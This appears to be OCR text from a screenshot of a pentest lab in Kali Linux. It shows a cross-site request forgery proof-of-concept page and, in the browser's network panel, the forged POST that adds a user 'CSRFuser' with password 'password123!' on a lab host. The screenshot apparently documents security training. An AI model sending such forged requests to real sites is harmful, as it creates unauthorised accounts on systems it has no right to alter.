 file:///root/WebPentest/csrf-PoC-user-b.html
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
... ...
CSRFuser password123! Submit
Waiting for 10.7.7.5...
Inspector Console Debugger { } Style Edi... Perform... Memory Network Storag
All HTML CSS JS XHR Fonts Images Media Flash WS Other One request, 0 KB,
Status Method File Domain Headers Cookies P
POST index.php?action=account&addus... 10.7.7.5 Filter request parameters
Query string
action: "account"
adduser: "1"
Form data
newuser: "CSRFuser"
newuserpass: "password123!"